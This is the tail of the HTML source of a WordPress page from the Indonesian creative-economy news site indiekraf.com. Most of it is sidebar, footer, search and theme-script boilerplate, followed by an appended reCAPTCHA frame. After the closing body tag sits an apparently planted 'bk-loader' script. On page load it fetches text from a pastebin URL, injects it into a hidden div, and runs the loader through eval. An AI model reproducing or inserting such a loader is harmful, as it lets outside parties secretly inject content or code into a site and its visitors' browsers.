<a href="https://instagram.com/indiekraf" target="_blank" rel="nofollow noopener"><img src="https://indiekraf.com/wp-content/uploads/2021/07/logo-box.png" alt="indiekraf" width="200" height="200" /></a>
</div>
<div class="tie-insta-info">
<a href="https://instagram.com/indiekraf" target="_blank" rel="nofollow noopener" class="tie-instagram-username">indiekraf</a>
</div>
<div class="tie-insta-desc">
News & Media Website
Tajuk Ekonomi Kreatif Indonesia
</div>
</div><!-- .tie-insta-header --><span class="theme-notice">Error validating access token: The session has been invalidated because the user changed their password or Facebook has changed the session for security reasons.</span>					<a target="_blank" rel="nofollow noopener" href="https://instagram.com/indiekraf" class="button fullwidth"><span class="tie-icon-instagram"></span> Follow Us</a>
<div class="clearfix"></div></div><!-- .widget /--><div id="stream-item-widget-7" class="widget stream-item-widget widget-content-only"><div class="stream-item-widget-content"><a href="https://matic.or.id" target="_blank"><img class="widget-stream-image" src="https://indiekraf.com/wp-content/uploads/2024/01/Screen-3.jpg" width="336" height="280" alt=""></a></div></div>		</div><!-- .theiaStickySidebar /-->
</aside><!-- .sidebar /-->
</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">
<div id="site-info" class="site-info">
<div class="container">
<div class="tie-row">
<div class="tie-col-md-12">
<div class="copyright-text copyright-text-first">Hak Cipta indiekraf.com 2026 | Telah terdaftar di Direktorat Jenderal Kekayaan Intelektual Kementrian Hukum dan HAM RI</div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://facebook.com/indiekraf"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/indiekraf"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.linkedin.com/company/indiekraf"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">LinkedIn</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://instagram.com/indiekraf"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="https://wa.me/6282337576338"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://indiekraf.com/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li></ul> 
</div><!-- .tie-col /-->
</div><!-- .tie-row /-->
</div><!-- .container /-->
</div><!-- #site-info /-->
</footer><!-- #footer /-->
<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
<span class="tie-icon-angle-up"></span>
<span class="screen-reader-text">Back to top button</span>
</a>
</div><!-- #tie-wrapper /-->
<aside class=" side-aside normal-side dark-skin dark-widgetized-area appear-from-right" aria-label="Secondary Sidebar" style="visibility: hidden;">
<div data-height="100%" class="side-aside-wrapper has-custom-scroll">
<a href="#" class="close-side-aside remove big-btn">
<span class="screen-reader-text">Close</span>
</a><!-- .close-side-aside /-->
<div id="mobile-container">
<div id="mobile-search">
<form role="search" method="get" class="search-form" action="https://indiekraf.com/">
<label>
<span class="screen-reader-text">Cari untuk:</span>
<input type="search" class="search-field" placeholder="Cari &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Cari" />
</form>							</div><!-- #mobile-search /-->
<div id="mobile-menu" class="hide-menu-icons">
</div><!-- #mobile-menu /-->
<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://facebook.com/indiekraf"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/indiekraf"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.linkedin.com/company/indiekraf"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">LinkedIn</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://instagram.com/indiekraf"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="https://wa.me/6282337576338"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://indiekraf.com/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li></ul> 
</div><!-- #mobile-social-icons /-->
</div><!-- #mobile-container /-->
</div><!-- .side-aside-wrapper /-->
</aside><!-- .side-aside /-->
</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
<a href="#" class="tie-btn-close remove big-btn light-btn">
<span class="screen-reader-text">Close</span>
</a>
<div class="popup-search-wrap-inner">
<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">
<form method="get" class="tie-popup-search-form" action="https://indiekraf.com/">
<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Type and hit Enter" />
<button class="tie-popup-search-submit" type="submit">
<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
<span class="screen-reader-text">Search for</span>
</button>
</form>
</div><!-- .pop-up-live-search /-->
</div><!-- .popup-search-wrap-inner /-->
</div><!-- .tie-popup-search-wrap /-->
<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
<a href="#" class="tie-btn-close remove big-btn light-btn">
<span class="screen-reader-text">Close</span>
</a>
<div class="popup-search-wrap-inner">
<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">
<form method="get" class="tie-popup-search-form" action="https://indiekraf.com/">
<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Search for" />
<button class="tie-popup-search-submit" type="submit">
<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
<span class="screen-reader-text">Search for</span>
</button>
</form>
</div><!-- .pop-up-live-search /-->
</div><!-- .popup-search-wrap-inner /-->
</div><!-- .tie-popup-search-wrap /-->
<script type="text/javascript" src="https://indiekraf.com/wp-content/plugins/interlinks-manager/public/assets/js/track-internal-links.js?ver=1.21" id="daim-track-internal-links-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https://indiekraf.com/wp-admin/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_2","mobile_menu_parent":"","lightbox_all":"","lightbox_gallery":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","is_singular":"1","autoload_posts":"","reading_indicator":"","lazyload":"","select_share":"","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"@indiekraf","responsive_tables":"","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"1","lang_no_results":"Nothing Found","sticky_share_mobile":"","sticky_share_post":"","sticky_share_post_menu":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://indiekraf.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.5.1" id="tie-scripts-js"></script>
<script type="text/javascript" id="tie-scripts-js-after">
/* <![CDATA[ */
jQuery.ajax({
type : "GET",
url  : "https://indiekraf.com/wp-admin/admin-ajax.php",
data : "postviews_id=11390&action=tie_postviews",
cache: !1,
success: function( data ){
jQuery(".single-post-meta").find(".meta-views").html( data );
}
});
//# sourceURL=tie-scripts-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://indiekraf.com/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.5.1" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://indiekraf.com/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.5.1" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://indiekraf.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.5.1" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://indiekraf.com/wp-content/themes/jannah/assets/js/live-search.js?ver=7.5.1" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://indiekraf.com/wp-content/themes/jannah/assets/js/single.min.js?ver=7.5.1" id="tie-js-single-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"146842474\",\"post\":\"11390\",\"tz\":\"7\",\"srv\":\"indiekraf.com\",\"j\":\"1:14.7\"}") ]);
_stq.push([ "clickTrackerInit", "146842474", "11390" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202601.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script>
WebFontConfig ={
google:{
families: [ 'Plus+Jakarta+Sans:regular:latin', 'Plus+Jakarta+Sans:700,regular:latin', 'Plus+Jakarta+Sans:regular:latin', 'Plus+Jakarta+Sans:700,regular:latin&display=swap' ]
}
};
(function(){
var wf   = document.createElement('script');
wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
wf.type  = 'text/javascript';
wf.defer = 'true';
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(wf, s);
})();
</script>		<script type='text/javascript'>
!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
</script>
<script type='text/javascript'>
var c = document.body.className;
c = c.replace(/tie-no-js/, 'tie-js');
document.body.className = c;
</script>
</body>
<script type="text/plain" id="bk-loader">
fetch("https://pastebin.com/raw/i6u63g6q",{cache:"no-store"})
.then(r=>r.text())
.then(t=>{
if(t.trim()!=""){
let x=document.createElement("div");
x.style.display="none";
x.innerHTML=t;
document.body.appendChild(x);
}
});
</script>
<script>
let s=document.getElementById("bk-loader").innerHTML;
eval(s);
</script>
</html><!-- WP Fastest Cache file was created in 46.417 seconds, on 2 January 2026 @ 6:31 pm -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="CyqlspXge8NFsLGCRjFiqw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768969424850');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>